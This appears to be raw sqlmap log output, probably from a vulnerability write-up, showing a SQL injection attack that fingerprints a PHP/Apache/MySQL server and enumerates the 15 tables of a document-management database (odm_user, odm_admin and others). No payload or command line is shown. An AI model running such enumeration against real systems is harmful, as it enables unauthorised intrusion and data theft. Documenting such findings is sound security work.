 [10:47:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL ≥ 5.0.12
[10:47:42] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:47:42] [INFO] fetching current database
[10:47:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[10:47:42] [INFO] retrieved: jabcd0cs
[10:47:44] [INFO] fetching tables for database: 'jabcd0cs'
[10:47:44] [INFO] fetching number of tables for database 'jabcd0cs'
[10:47:44] [INFO] retrieved: 15
[10:47:44] [INFO] retrieved: odm_access_log
[10:47:47] [INFO] retrieved: odm_admin
[10:47:48] [INFO] retrieved: odm_category
[10:47:49] [INFO] retrieved: odm_data
[10:47:50] [INFO] retrieved: odm_department
[10:47:52] [INFO] retrieved: odm_dept_perms
[10:47:53] [INFO] retrieved: odm_dept_reviewer
[10:47:55] [INFO] retrieved: odm_filetypes
[10:47:57] [INFO] retrieved: odm_log
[10:47:58] [INFO] retrieved: odm_odmsys
[10:47:59] [INFO] retrieved: odm_rights
[10:48:01] [INFO] retrieved: odm_settings
[10:48:02] [INFO] retrieved: odm_udf
[10:48:03] [INFO] retrieved: odm_user
[10:48:04] [INFO] retrieved: odm_user_perms